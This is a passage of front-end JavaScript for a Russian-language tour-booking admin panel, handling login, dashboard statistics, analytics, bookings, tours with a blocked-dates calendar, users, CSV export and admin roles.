  const r = await fetch(base + path, {
    ...opts,
    credentials: "include",
    headers: {
      "Content-Type": "application/json",
      ...(token ? { "Authorization": `Bearer ${token}` } : {}),
      ...(csrfToken ? { "X-CSRF-Token": csrfToken } : {}),
      ...opts.headers,
    }
  });
  if (!r.ok) {
    const e = await r.json().catch(() => ({}));
    throw new Error(e.detail || "Ошибка " + r.status);
  }
  return r.status === 204 ? null : r.json();
}

function toast(msg, type = "ok") {
  const el = $("toast");
  el.textContent = (type === "ok" ? "✓ " : type === "warn" ? "⚠ " : "✕ ") + msg;
  el.className = "show " + type;
  clearTimeout(el._t);
  el._t = setTimeout(() => el.classList.remove("show"), 3200);
}

function fmt(iso) {
  return iso ? new Date(iso).toLocaleDateString("ru-RU", { day: "2-digit", month: "2-digit", year: "2-digit" }) : "—";
}
function fmtFull(iso) {
  return iso ? new Date(iso).toLocaleString("ru-RU", { day: "2-digit", month: "2-digit", year: "numeric", hour: "2-digit", minute: "2-digit" }) : "—";
}

function badge(s) {
  const m = {
    booked: ["badge-booked","Предстоящий"],
    started: ["badge-started","В процессе"],
    completed: ["badge-completed","Завершён"],
    cancelled: ["badge-cancelled","Отменён"]
  };
  const [c, l] = m[s] || ["badge-user", s];
  return `<span class="badge ${c}">${l}</span>`;
}

// ── AUTH ──
async function checkAuth() {
  try {
    const me = await api("/api/auth/me");
    await api("/api/admin/stats");
    CU = me;
    $("authOverlay").style.display = "none";
    $("avName").textContent = me.username;
    $("avInit").textContent = me.username[0].toUpperCase();
    loadDashboard();
  } catch {
    $("authOverlay").style.display = "flex";
  }
}

$("aBtn").onclick = async () => {
  const u = $("aLogin").value.trim(), p = $("aPass").value;
  $("aErr").textContent = "";
  if (!u || !p) { $("aErr").textContent = "Заполните все поля."; return; }
  $("aBtn").disabled = true; $("aBtn").textContent = "Входим…";
  try {
    const loginData = await api("/api/auth/login", { method: "POST", body: JSON.stringify({ username: u, password: p }) });
    if (loginData && loginData.access_token) localStorage.setItem("access_token", loginData.access_token);
    try { await api("/api/admin/stats"); } catch {
      await api("/api/auth/logout", { method: "POST" }).catch(() => {});
      localStorage.removeItem("access_token");
      throw new Error("Нет прав администратора.");
    }
    const me = await api("/api/auth/me");
    CU = me;
    $("authOverlay").style.display = "none";
    $("avName").textContent = me.username;
    $("avInit").textContent = me.username[0].toUpperCase();
    loadDashboard();
  } catch (e) { $("aErr").textContent = e.message; }
  finally { $("aBtn").disabled = false; $("aBtn").textContent = "Войти"; }
};
[$("aLogin"), $("aPass")].forEach(el => el.addEventListener("keydown", e => { if (e.key === "Enter") $("aBtn").click(); }));

async function adminLogout() {
  await api("/api/auth/logout", { method: "POST" }).catch(() => {});
  localStorage.removeItem("access_token");
  CU = null;
  $("authOverlay").style.display = "flex";
}

// ── NAVIGATION ──
function go(name) {
  document.querySelectorAll(".page").forEach(p => p.classList.remove("active"));
  document.querySelectorAll(".ni").forEach(n => n.classList.remove("active"));
  $("page-" + name).classList.add("active");
  const btn = document.querySelector(`[data-page="${name}"]`);
  if (btn) btn.classList.add("active");
  const loaders = {
    dashboard: loadDashboard,
    analytics: loadAnalytics,
    bookings: loadBookings,
    tours: loadTours,
    users: loadUsers,
    admins: loadAdmins,
    schedule: buildScheduleAdmin,
    notifications: loadNotifications,
  };
  if (loaders[name]) loaders[name]();
}

// ── DASHBOARD ──
async function loadDashboard() {
  $("statsRow").innerHTML = '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
  $("dashGrid").innerHTML = '';
  try {
    const s = await api("/api/admin/stats");
    $("statsRow").innerHTML = [
      ["Пользователи", s.total_users, "c-accent"],
      ["Активные", s.active_users, "c-success"],
      ["Бронирований", s.total_bookings, "c-info"],
      ["Активных броней", s.active_bookings, "c-warn"],
      ["Отменено", s.cancelled_bookings, "c-danger"],
      ["Туров", s.total_tours, "c-accent"],
    ].map(([l, v, c]) => `<div class="stat ${c}"><div class="lbl">${l}</div><div class="val">${v}</div></div>`).join("")
    + `<div class="stat c-success" style="grid-column:span 2"><div class="lbl">Выручка (оценка)</div><div class="val">${(s.revenue_estimate||0).toLocaleString("ru-RU")} ₽</div></div>`;

    const [rb, ru] = await Promise.all([
      api("/api/admin/bookings?limit=6"),
      api("/api/admin/users?limit=6")
    ]);
    $("dashGrid").innerHTML = `
      <div class="card">
        <div class="card-hd"><h3>Последние бронирования</h3><button class="btn btn-ghost" onclick="go('bookings')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
        <div class="tbl-wrap"><table>
          <thead><tr><th>#</th><th>Пользователь</th><th>Тур</th><th>Дата</th><th>Статус</th></tr></thead>
          <tbody>${rb.length ? rb.map(b => `<tr><td class="td-m">${b.id}</td><td>${escHtml(b.username)}</td><td>${escHtml(b.tour_name)}</td><td class="td-m">${b.tour_date}</td><td>${badge(b.status)}</td></tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>'}</tbody>
        </table></div>
      </div>
      <div class="card">
        <div class="card-hd"><h3>Новые пользователи</h3><button class="btn btn-ghost" onclick="go('users')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
        <div class="tbl-wrap"><table>
          <thead><tr><th>#</th><th>Имя</th><th>Email</th><th>Дата</th></tr></thead>
          <tbody>${ru.length ? ru.map(u => `<tr><td class="td-m">${u.id}</td><td>${escHtml(u.username)}${u.is_admin ? '<span class="badge badge-admin" style="margin-left:5px">admin</span>' : ''}</td><td class="td-m">${escHtml(u.email)}</td><td class="td-m">${fmt(u.created_at)}</td></tr>`).join("") : '<tr><td colspan="4"><div class="empty"><span class="ico">👤</span>Нет пользователей</div></td></tr>'}</tbody>
        </table></div>
      </div>`;
  } catch (e) {
    $("statsRow").innerHTML = `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
  }
}

// ── ANALYTICS ──
async function loadAnalytics() {
  $("analyticsMetrics").innerHTML = '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
  $("chartTours").innerHTML = '';
  $("revenueBody").innerHTML = '';
  $("statusPie").innerHTML = '';
  try {
    const [stats, tours, bookings] = await Promise.all([
      api("/api/admin/stats"),
      api("/api/admin/tours"),
      api("/api/admin/bookings?limit=200"),
    ]);
    allTours = tours;

    // Metrics
    const completedCount = bookings.filter(b => b.status === "completed").length;
    const convRate = stats.total_bookings > 0 ? Math.round(completedCount / stats.total_bookings * 100) : 0;
    const avgPerBooking = stats.active_bookings > 0 ? Math.round(stats.revenue_estimate / stats.active_bookings) : 0;

    $("analyticsMetrics").innerHTML = [
      ["💰 Выручка (оценка)", (stats.revenue_estimate||0).toLocaleString("ru-RU") + " ₽", "активные + завершённые"],
      ["📊 Конверсия", convRate + "%", "завершённых от всех"],
      ["🎒 Среднее / бронь", avgPerBooking.toLocaleString("ru-RU") + " ₽", "без отменённых"],
      ["👥 Активных польз.", stats.active_users, "из " + stats.total_users + " всего"],
      ["🏔 Туров в каталоге", stats.total_tours, ""],
      ["❌ Отменено", stats.cancelled_bookings, "бронирований"],
    ].map(([l, v, s]) => `<div class="metric"><div class="m-label">${l}</div><div class="m-value">${v}</div>${s ? `<div class="m-sub">${s}</div>` : ""}</div>`).join("");

    // Bar chart: bookings per tour
    if (tours.length) {
      const sorted = [...tours].sort((a, b) => (b.bookings_count||0) - (a.bookings_count||0)).slice(0, 10);
      const max = Math.max(...sorted.map(t => t.bookings_count || 0), 1);
      $("chartTours").innerHTML = sorted.map(t => {
        const h = Math.max(Math.round(((t.bookings_count||0) / max) * 150), 3);
        return `<div class="bar-col">
          <div class="bar" style="height:${h}px"><div class="bar-tip">${t.bookings_count||0} броней</div></div>
          <div class="bar-label">${escHtml(t.name.split(" ").slice(0,2).join(" "))}</div>
        </div>`;
      }).join("");
    }

    // Status distribution
    const statuses = { booked: 0, started: 0, completed: 0, cancelled: 0 };
    bookings.forEach(b => { if (statuses[b.status] !== undefined) statuses[b.status]++; });
    const statusColors = { booked: "var(--info)", started: "var(--warn)", completed: "var(--success)", cancelled: "var(--danger)" };
    const statusNames = { booked: "Предстоящие", started: "В процессе", completed: "Завершённые", cancelled: "Отменённые" };
    $("statusPie").innerHTML = Object.entries(statuses).map(([s, n]) => {
      const pct = stats.total_bookings > 0 ? Math.round(n / stats.total_bookings * 100) : 0;
      return `<div style="margin-bottom:12px">
        <div style="display:flex;justify-content:space-between;font-size:.78rem;margin-bottom:5px">
          <span>${statusNames[s]}</span><span style="font-weight:700">${n} (${pct}%)</span>
        </div>
        <div style="height:8px;background:rgba(255,255,255,.05);border-radius:4px;overflow:hidden">
          <div style="height:100%;width:${pct}%;background:${statusColors[s]};border-radius:4px;transition:width .5s"></div>
        </div>
      </div>`;
    }).join("");

    // Revenue table
    const revTours = tours
      .map(t => ({ ...t, revenue: (t.price||0) * (t.bookings_count||0) }))
      .sort((a, b) => b.revenue - a.revenue)
      .slice(0, 10);
    $("revenueBody").innerHTML = revTours.map((t, i) => `
      <tr>
        <td class="td-m">${i + 1}</td>
        <td style="font-weight:600">${escHtml(t.name)}</td>
        <td style="text-align:center;font-weight:700">${t.bookings_count||0}</td>
        <td style="color:var(--accent);font-weight:700">${(t.price||0).toLocaleString("ru-RU")} ₽</td>
        <td style="color:var(--success);font-weight:800">${t.revenue.toLocaleString("ru-RU")} ₽</td>
      </tr>`).join("") || '<tr><td colspan="5"><div class="empty"><span class="ico">📊</span>Нет данных</div></td></tr>';

  } catch (e) {
    $("analyticsMetrics").innerHTML = `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
  }
}

// ── SCHEDULE ADMIN ──
function buildScheduleAdmin() {
  const DAYS = ["Понедельник","Вторник","Среда","Четверг","Пятница","Суббота","Воскресенье"];
  const SHORTS = ["Пн","Вт","Ср","Чт","Пт","Сб","Вс"];
  const todayIdx = (new Date().getDay() + 6) % 7;
  const grid = $("weekAdmin");
  if (!grid) return;
  grid.innerHTML = "";
  const TOURS_SCHEDULE = [
    { name: "Сафари Парк", day: "Понедельник", time: "09:00", price: "5 100" },
    { name: "Вл-к: Нагорный парк + Маяк", day: "Понедельник", time: "07:00", price: "4 000" },
    { name: "Бухта Триозерье", day: "Ежедневно", time: "11:00", price: "3 000" },
    { name: "Бухта Окуневая", day: "Ежедневно", time: "11:00", price: "3 500" },
    { name: "Морская прогулка на катере", day: "Ежедневно", time: "По расп.", price: "3 000" },
    { name: "Приморский Океанариум", day: "Вторник", time: "08:00", price: "3 500" },
    { name: "Ливадийское побережье", day: "Среда", time: "По запросу", price: "3 500" },
    { name: "Ботсад + зоопарк + б.Стеклянная", day: "Среда", time: "08:00", price: "5 500" },
    { name: "Музей ДВ + пешеходная экскурсия", day: "Четверг", time: "07:00", price: "6 500" },
    { name: "Пик Сестра", day: "Пятница", time: "06:00", price: "4 500" },
    { name: "Остров Путятин", day: "Суббота", time: "08:30", price: "8 500" },
    { name: "Остров Аскольд", day: "Воскресенье", time: "09:00", price: "7 500" },
  ];
  DAYS.forEach((day, i) => {
    const col = document.createElement("div");
    col.className = "wday";
    const hd = document.createElement("div");
    hd.className = "wday-hd" + (i === todayIdx ? " today" : "");
    hd.textContent = SHORTS[i];
    col.appendChild(hd);
    const tours = TOURS_SCHEDULE.filter(t => t.day === day || t.day === "Ежедневно");
    if (!tours.length) {
      col.innerHTML += '<div class="wday-none">—</div>';
    } else {
      tours.forEach(t => {
        col.innerHTML += `<div class="wday-tour"><div class="tour-nm">${escHtml(t.name)}</div><div class="tour-t">${t.time} · от ${t.price}₽</div></div>`;
      });
    }
    grid.appendChild(col);
  });
}

// ── BOOKINGS ──
async function loadBookings() {
  $("bBody").innerHTML = '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
  const status = $("bStatus").value;
  // BUG FIX: always send limit, combine with status filter properly
  const qs = status ? `status=${status}&limit=200` : `limit=200`;
  try {
    allBookings = await api("/api/admin/bookings?" + qs);
    $("bookCount").textContent = allBookings.length + " записей";
    renderBookings(allBookings);
  } catch (e) {
    $("bBody").innerHTML = `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
  }
}

function debouncedFilterBookings() {
  clearTimeout(_bDebounce);
  _bDebounce = setTimeout(filterBookings, 250);
}

function filterBookings() {
  const q = $("bSearch").value.toLowerCase();
  const filtered = q ? allBookings.filter(b =>
    b.username.toLowerCase().includes(q) ||
    b.tour_name.toLowerCase().includes(q) ||
    (b.first_name||"").toLowerCase().includes(q) ||
    (b.email||"").toLowerCase().includes(q) ||
    (b.phone||"").includes(q)
  ) : allBookings;
  $("bFilterCount").textContent = q ? `Найдено: ${filtered.length}` : "";
  renderBookings(filtered);
}

function renderBookings(list) {
  // BUG FIX: properly show contact info (phone + email)
  $("bBody").innerHTML = list.length ? list.map(b => `
    <tr>
      <td class="td-m">#${b.id}</td>
      <td><div style="font-weight:600">${escHtml(b.username)}</div></td>
      <td>${escHtml(b.tour_name)}</td>
      <td style="font-weight:600">${b.tour_date}</td>
      <td style="text-align:center">${b.people_count}</td>
      <td><div style="font-size:.78rem">${escHtml(b.first_name||"—")}</div><div class="td-m">${escHtml(b.phone||"")}</div></td>
      <td>${badge(b.status)}</td>
      <td style="white-space:nowrap">
        <button class="btn btn-ghost" style="font-size:.72rem;padding:5px 10px" onclick="openMB(${b.id},'${b.status}')">✏ Статус</button>
      </td>
    </tr>`).join("") : '<tr><td colspan="8"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>';
}

function openMB(id, status) {
  $("mBId").textContent = id;
  $("mBStatus").value = status;
  $("mBooking").dataset.id = id;
  // Show booking details
  const b = allBookings.find(b => b.id === id);
  if (b) {
    $("mBDetails").innerHTML = `
      <div style="margin-top:12px;background:rgba(255,255,255,.03);border-radius:8px;padding:12px">
        <div class="detail-row"><span class="detail-label">Пользователь</span><span class="detail-value">${escHtml(b.username)}</span></div>
        <div class="detail-row"><span class="detail-label">Тур</span><span class="detail-value">${escHtml(b.tour_name)}</span></div>
        <div class="detail-row"><span class="detail-label">Дата</span><span class="detail-value">${b.tour_date}</span></div>
        <div class="detail-row"><span class="detail-label">Человек</span><span class="detail-value">${b.people_count}</span></div>
        <div class="detail-row"><span class="detail-label">Имя</span><span class="detail-value">${escHtml(b.first_name||"—")}</span></div>
        <div class="detail-row"><span class="detail-label">Телефон</span><span class="detail-value">${escHtml(b.phone||"—")}</span></div>
        <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(b.email||"—")}</span></div>
        <div class="detail-row"><span class="detail-label">Создано</span><span class="detail-value">${fmtFull(b.created_at)}</span></div>
      </div>`;
  } else {
    $("mBDetails").innerHTML = "";
  }
  $("mBooking").classList.add("open");
}
function closeMB() { $("mBooking").classList.remove("open"); }
async function saveBStatus() {
  const id = $("mBooking").dataset.id, status = $("mBStatus").value;
  try {
    await api(`/api/admin/bookings/${id}/status`, { method: "PATCH", body: JSON.stringify({ status }) });
    toast("Статус обновлён");
    closeMB();
    loadBookings();
  } catch (e) { toast(e.message, "err"); }
}

// ── EXPORT CSV ──
function exportBookingsCSV() {
  if (!allBookings.length) { toast("Нет данных для экспорта", "warn"); return; }
  const header = ["#", "Пользователь", "Тур", "Дата", "Человек", "Имя", "Телефон", "Email", "Статус", "Создано"];
  const rows = allBookings.map(b => [
    b.id, b.username, b.tour_name, b.tour_date, b.people_count,
    b.first_name||"", b.phone||"", b.email||"", b.status, fmtFull(b.created_at)
  ]);
  downloadCSV("bookings.csv", [header, ...rows]);
  toast("CSV скачан");
}

function exportUsersCSV() {
  if (!allUsers.length) { toast("Нет данных для экспорта", "warn"); return; }
  const header = ["#", "Логин", "Email", "Полное имя", "Зарегистрирован", "Броней", "Статус", "Роль", "OAuth"];
  const rows = allUsers.map(u => [
    u.id, u.username, u.email, u.full_name||"", fmt(u.created_at),
    u.bookings_count||0, u.is_active ? "Активен" : "Заблокирован", u.is_admin ? "Админ" : "Пользователь", u.is_oauth ? "Да" : "Нет"
  ]);
  downloadCSV("users.csv", [header, ...rows]);
  toast("CSV скачан");
}

function downloadCSV(filename, rows) {
  const bom = "\uFEFF";
  const content = bom + rows.map(r => r.map(v => `"${String(v).replace(/"/g,'""')}"`).join(",")).join("\n");
  const a = document.createElement("a");
  a.href = "data:text/csv;charset=utf-8," + encodeURIComponent(content);
  a.download = filename;
  a.click();
}

// ── TOURS ──
async function loadTours() {
  $("tBody").innerHTML = '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
  try {
    allTours = await api("/api/admin/tours");
    // BUG FIX: Tour model has no 'schedule' field — removed that column from table
    $("tBody").innerHTML = allTours.length ? allTours.map(t => `
      <tr>
        <td class="td-m" style="font-family:monospace">${escHtml(t.id)}</td>
        <td style="font-weight:600">${escHtml(t.name)}</td>
        <td><span class="badge badge-booked">${escHtml(t.tag)}</span></td>
        <td style="font-weight:700;color:var(--accent)">${(t.price||0).toLocaleString("ru-RU")} ₽</td>
        <td style="text-align:center;font-weight:700">${t.bookings_count||0}</td>
        <td style="white-space:nowrap">
          <button class="btn btn-ghost" style="font-size:.72rem;padding:5px 10px" onclick='openTourModal("${escHtml(t.id)}", ${JSON.stringify(t).replace(/'/g,"\\'")})'>✏ Ред.</button>
          <button class="btn btn-danger" style="font-size:.72rem;padding:5px 10px;margin-left:5px" onclick="deleteTour('${escHtml(t.id)}','${t.name.replace(/'/g,"\\'")}')">🗑</button>
        </td>
      </tr>`).join("") : '<tr><td colspan="6"><div class="empty"><span class="ico">🏔</span>Туры не добавлены</div></td></tr>';
  } catch (e) {
    $("tBody").innerHTML = `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
  }
}

let adminBookedDates = new Set();
let adminCalYear = new Date().getFullYear();
let adminCalMonth = new Date().getMonth();
const RU_MONTHS_ADMIN = ["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"];

function buildAdminCalendar() {
  const wrap = $("bookedDatesCalWrap");
  if (!wrap) return;
  const daysInMonth = new Date(adminCalYear, adminCalMonth + 1, 0).getDate();
  const firstDay = (new Date(adminCalYear, adminCalMonth, 1).getDay() + 6) % 7;
  let days = "";
  for (let i = 0; i < firstDay; i++) days += `<div style="aspect-ratio:1;"></div>`;
  for (let d = 1; d <= daysInMonth; d++) {
    const ds = `${adminCalYear}-${String(adminCalMonth+1).padStart(2,"0")}-${String(d).padStart(2,"0")}`;
    const isBooked = adminBookedDates.has(ds);
    days += `<div onclick="toggleAdminDate('${ds}')" style="aspect-ratio:1;display:flex;align-items:center;justify-content:center;border-radius:6px;font-size:.78rem;font-weight:600;cursor:pointer;transition:all .2s;${isBooked ? 'background:rgba(239,68,68,.3);color:#fca5a5;border:1px solid rgba(239,68,68,.5)' : 'background:rgba(255,255,255,.05);color:#fff;border:1px solid rgba(255,255,255,.1)'};">${d}</div>`;
  }
  wrap.innerHTML = `
    <div style="background:rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.1);border-radius:10px;padding:12px">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
        <button type="button" onclick="adminCalNav(-1)" style="background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.15);color:#fff;width:28px;height:28px;border-radius:6px;cursor:pointer;font-size:.9rem">‹</button>
        <span style="font-size:.82rem;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px">${RU_MONTHS_ADMIN[adminCalMonth]} ${adminCalYear}</span>
        <button type="button" onclick="adminCalNav(1)" style="background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.15);color:#fff;width:28px;height:28px;border-radius:6px;cursor:pointer;font-size:.9rem">›</button>
      </div>
      <div style="display:grid;grid-template-columns:repeat(7,1fr);gap:4px;text-align:center;font-size:.62rem;font-weight:700;color:rgba(255,255,255,.4);text-transform:uppercase;margin-bottom:6px">
        <span>Пн</span><span>Вт</span><span>Ср</span><span>Чт</span><span>Пт</span><span>Сб</span><span>Вс</span>
      </div>
      <div style="display:grid;grid-template-columns:repeat(7,1fr);gap:4px">${days}</div>
      <p style="font-size:.7rem;color:rgba(255,255,255,.35);margin-top:8px">Нажмите на дату, чтобы пометить/снять блокировку (красный = занято)</p>
    </div>`;
  renderAdminBookedList();
}

function toggleAdminDate(ds) {
  if (adminBookedDates.has(ds)) adminBookedDates.delete(ds);
  else adminBookedDates.add(ds);
  buildAdminCalendar();
}
function adminCalNav(dir) {
  adminCalMonth += dir;
  if (adminCalMonth < 0) { adminCalMonth = 11; adminCalYear--; }
  if (adminCalMonth > 11) { adminCalMonth = 0; adminCalYear++; }
  buildAdminCalendar();
}
function renderAdminBookedList() {
  const list = $("bookedDatesList");
  if (!list) return;
  if (!adminBookedDates.size) { list.innerHTML = `<span style="font-size:.75rem;color:rgba(255,255,255,.3)">Нет заблокированных дат</span>`; return; }
  list.innerHTML = [...adminBookedDates].sort().map(ds => `
    <span style="display:inline-flex;align-items:center;gap:5px;background:rgba(239,68,68,.18);border:1px solid rgba(239,68,68,.35);border-radius:6px;padding:3px 9px;font-size:.72rem;color:#fca5a5">
      ${ds}
      <button type="button" onclick="toggleAdminDate('${ds}')" style="background:none;border:none;color:#fca5a5;cursor:pointer;font-size:.85rem;line-height:1;padding:0">×</button>
    </span>`).join("");
}

function openTourModal(id = null, data = null) {
  editTourId = id;
  $("mTTitle").textContent = id ? "Редактировать тур" : "Добавить тур";
  $("tId").value = data?.id || ""; $("tId").readOnly = !!id;
  $("tName").value = data?.name || ""; $("tTag").value = data?.tag || "";
  $("tPrice").value = data?.price || ""; $("tImg").value = data?.img_url || "";
  $("tDesc").value = data?.description || "";
  // Init booked dates from tour data
  adminBookedDates = new Set(data?.booked_dates || data?.bookedDates || []);
  adminCalYear = new Date().getFullYear();
  adminCalMonth = new Date().getMonth();
  // Show image preview
  const prev = $("tImgPreview");
  prev.innerHTML = data?.img_url ? `<img src="${data.img_url}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">` : "";
  $("mTour").classList.add("open");
  setTimeout(() => buildAdminCalendar(), 50);
}
// Live image preview
$("tImg").addEventListener("input", function() {
  const prev = $("tImgPreview");
  prev.innerHTML = this.value ? `<img src="${this.value}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover;margin-top:8px" onerror="this.remove()">` : "";
});
function closeMT() { $("mTour").classList.remove("open"); editTourId = null; }

async function saveTour() {
  $("tSaveBtn").disabled = true;
  try {
    const payload = {
      id: $("tId").value.trim(),
      name: $("tName").value.trim(),
      tag: $("tTag").value.trim(),
      price: parseInt($("tPrice").value),
      img_url: $("tImg").value.trim(),
      description: $("tDesc").value.trim(),
      booked_dates: [...adminBookedDates].sort()
    };
    if (!payload.name || !payload.tag || !payload.price || !payload.id) {
      toast("Заполните обязательные поля (ID, название, тег, цена)", "err");
      return;
    }
    if (editTourId) {
      // BUG FIX: send only updatable fields (no id), handle empty img_url
      const { id, ...updateData } = payload;
      if (!updateData.img_url) delete updateData.img_url;
      await api(`/api/admin/tours/${editTourId}`, { method: "PATCH", body: JSON.stringify(updateData) });
      toast("Тур обновлён");
    } else {
      await api("/api/admin/tours", { method: "POST", body: JSON.stringify(payload) });
      toast("Тур добавлен");
    }
    closeMT();
    loadTours();
  } catch (e) { toast(e.message, "err"); }
  finally { $("tSaveBtn").disabled = false; }
}

async function deleteTour(id, name) {
  if (!confirm(`Удалить тур «${name}»?\n\nВсе бронирования этого тура останутся в базе.`)) return;
  try {
    await api(`/api/admin/tours/${id}`, { method: "DELETE" });
    toast("Тур удалён");
    loadTours();
  } catch (e) { toast(e.message, "err"); }
}

// ── USERS ──
async function loadUsers() {
  $("uBody").innerHTML = '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
  try {
    allUsers = await api("/api/admin/users?limit=200");
    $("userCount").textContent = allUsers.length + " пользователей";
    renderUsers(allUsers);
  } catch (e) {
    $("uBody").innerHTML = `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
  }
}

function debouncedFilterUsers() {
  clearTimeout(_uDebounce);
  _uDebounce = setTimeout(filterUsers, 250);
}

function filterUsers() {
  const q = $("uSearch").value.toLowerCase();
  const f = $("uFilter").value;
  let list = allUsers;
  if (q) list = list.filter(u => u.username.toLowerCase().includes(q) || u.email.toLowerCase().includes(q) || (u.full_name||"").toLowerCase().includes(q));
  // BUG FIX: "active" should include admins who are active; removed incorrect admin exclusion
  if (f === "active") list = list.filter(u => u.is_active);
  if (f === "blocked") list = list.filter(u => !u.is_active);
  if (f === "admin") list = list.filter(u => u.is_admin);
  if (f === "oauth") list = list.filter(u => u.is_oauth);
  $("uFilterCount").textContent = (q || f) ? `Найдено: ${list.length}` : "";
  renderUsers(list);
}

function renderUsers(list) {
  $("uBody").innerHTML = list.length ? list.map(u => `
    <tr>
      <td class="td-m">${u.id}</td>
      <td>
        <div style="font-weight:600">${escHtml(u.username)}${u.is_oauth ? '<span class="badge badge-oauth" style="margin-left:5px">OAuth</span>' : ""}</div>
        ${u.full_name ? `<div class="td-m">${escHtml(u.full_name)}</div>` : ""}
      </td>
      <td class="td-m">${escHtml(u.email)}</td>
      <td class="td-m">${fmt(u.created_at)}</td>
      <td style="text-align:center;font-weight:700">${u.bookings_count||0}</td>
      <td>${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}</td>
      <td>${u.is_admin ? '<span class="badge badge-admin">Админ</span>' : '<span class="badge badge-user">Польз.</span>'}</td>
      <td style="white-space:nowrap">
        <button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px" onclick="openMU(${u.id})">👁</button>
        <button class="btn ${u.is_active ? 'btn-danger' : 'btn-success'}" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleActive(${u.id},${!u.is_active})">${u.is_active ? "Блок." : "Разблок."}</button>
        <button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleAdmin(${u.id},${!u.is_admin})" ${u.id === CU?.id ? "disabled title='Нельзя изменить себя'" : ""}>${u.is_admin ? "Снять" : "+Адм"}</button>
      </td>
    </tr>`).join("") : '<tr><td colspan="8"><div class="empty"><span class="ico">👤</span>Не найдено</div></td></tr>';
}

// User detail modal
function openMU(id) {
  const u = allUsers.find(u => u.id === id);
  if (!u) return;
  $("mUBody").innerHTML = `
    <div style="display:flex;align-items:center;gap:14px;margin-bottom:20px">
      <div class="user-detail-av">${u.username[0].toUpperCase()}</div>
      <div>
        <div style="font-weight:800;font-size:1rem">${escHtml(u.username)}</div>
        <div style="color:var(--muted);font-size:.82rem">${escHtml(u.email)}</div>
        <div style="margin-top:5px;display:flex;gap:6px">
          ${u.is_admin ? '<span class="badge badge-admin">Администратор</span>' : '<span class="badge badge-user">Пользователь</span>'}
          ${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}
          ${u.is_oauth ? '<span class="badge badge-oauth">OAuth</span>' : ""}
        </div>
      </div>
    </div>
    <div style="background:rgba(255,255,255,.03);border-radius:8px;padding:4px 12px">
      <div class="detail-row"><span class="detail-label">ID</span><span class="detail-value">#${u.id}</span></div>
      <div class="detail-row"><span class="detail-label">Полное имя</span><span class="detail-value">${escHtml(u.full_name||"—")}</span></div>
      <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(u.email)}</span></div>
      <div class="detail-row"><span class="detail-label">Зарегистрирован</span><span class="detail-value">${fmtFull(u.created_at)}</span></div>
      <div class="detail-row"><span class="detail-label">Бронирований</span><span class="detail-value" style="font-weight:800;color:var(--accent)">${u.bookings_count||0}</span></div>
    </div>
    <div style="display:flex;gap:8px;margin-top:16px">
      <button class="btn ${u.is_active ? 'btn-danger' : 'btn-success'}" onclick="toggleActive(${u.id},${!u.is_active});closeMU()">${u.is_active ? "Заблокировать" : "Разблокировать"}</button>
      ${u.id !== CU?.id ? `<button class="btn btn-ghost" onclick="toggleAdmin(${u.id},${!u.is_admin});closeMU()">${u.is_admin ? "Снять права адм." : "Дать права адм."}</button>` : ""}
    </div>`;
  $("mUser").classList.add("open");
}
function closeMU() { $("mUser").classList.remove("open"); }

async function toggleActive(id, state) {
  try {
    await api(`/api/admin/users/${id}/toggle-active`, { method: "PATCH", body: JSON.stringify({ is_active: state }) });
    toast(state ? "Пользователь разблокирован" : "Пользователь заблокирован");
    loadUsers();
  } catch (e) { toast(e.message, "err"); }
}

async function toggleAdmin(id, state) {
  try {
    await api(`/api/admin/users/${id}/toggle-admin`, { method: "PATCH", body: JSON.stringify({ is_admin: state }) });
    toast(state ? "Права администратора выданы" : "Права администратора сняты");
    loadUsers();
    // BUG FIX: refresh admins page too only if it's active
    if ($("page-admins").classList.contains("active")) loadAdmins();
  } catch (e) { toast(e.message, "err"); }
}

// ── ADMINS ──
async function loadAdmins() {
  $("adminBody").innerHTML = '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
  try {
    // BUG FIX: use allUsers cache if available, otherwise fetch; avoids double 500-user fetch
    const users = allUsers.length ? allUsers : await api("/api/admin/users?limit=200");
    const admins = users.filter(u => u.is_admin);
    $("adminBody").innerHTML = admins.length ? admins.map(u => `
      <tr>
        <td class="td-m">${u.id}</td>
        <td style="font-weight:600">${escHtml(u.username)} ${u.id === CU?.id ? '<span class="badge badge-admin" style="margin-left:5px">вы</span>' : ""}</td>
        <td class="td-m">${escHtml(u.email)}</td>
        <td class="td-m">${fmt(u.created_at)}</td>
